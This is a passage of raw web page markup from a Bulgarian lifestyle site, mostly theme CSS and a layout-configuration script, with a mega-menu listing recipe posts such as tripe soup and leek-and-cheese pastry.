					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_943 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_943 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_943 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_943 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_943 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_943 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_943 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_943 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_943 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_943 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_943 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_943 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_943 = new tdBlock();
block_tdi_73_943.id = "tdi_73_943";
block_tdi_73_943.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_943","tdc_css_class_style":"tdi_73_943_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_943"}';
block_tdi_73_943.td_column_number = "3";
block_tdi_73_943.block_type = "tdb_header_mega_menu";
block_tdi_73_943.post_count = "5";
block_tdi_73_943.found_posts = "709";
block_tdi_73_943.header_color = "";
block_tdi_73_943.ajax_pagination_infinite_stop = "";
block_tdi_73_943.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_943);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_943 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_943" data-td_block_id="tdi_73_943"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_943" data-td_block_id="tdi_73_943"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_699 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_699" >
<style>
/* custom css */
.tdi_74_699 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_699 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_699 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_699 .block-mega-child-cats{
					text-align: right;
				}.tdi_74_699:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_699:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_699.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_699.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_699 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_699 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_699 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_699 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_699 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_699 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_699 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_699 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_699 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_699 .td-module-meta-info,
				.ie11 .tdi_74_699 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_699 .td-post-vid-time{
					display: block;
				}.tdi_74_699 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_699 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_699 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_699 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_699 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_699 .entry-review-stars{
					display: inline-block;
				}.tdi_74_699 .td-icon-star,
                .tdi_74_699 .td-icon-star-empty,
                .tdi_74_699 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_699 .td-module-comments{
					display: none;
				}.tdi_74_699 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_699:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_699 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_699 .td-post-category:hover{
					color: #000000;
				}.tdi_74_699 .td-module-title a{
					color: #051d2d;
				}.tdi_74_699 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_699 .td-post-author-name a{
					color: #666666;
				}.tdi_74_699 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_699.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_699 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_699 .td-editor-date,
				.tdi_74_699 .td-editor-date .td-post-author-name,
				.tdi_74_699 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_699 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_699 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_699 .block-mega-child-cats{
					width: 190px;
				}.tdi_74_699 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_699 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
